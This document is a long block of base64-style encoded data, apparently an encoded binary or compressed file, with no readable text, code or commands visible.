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
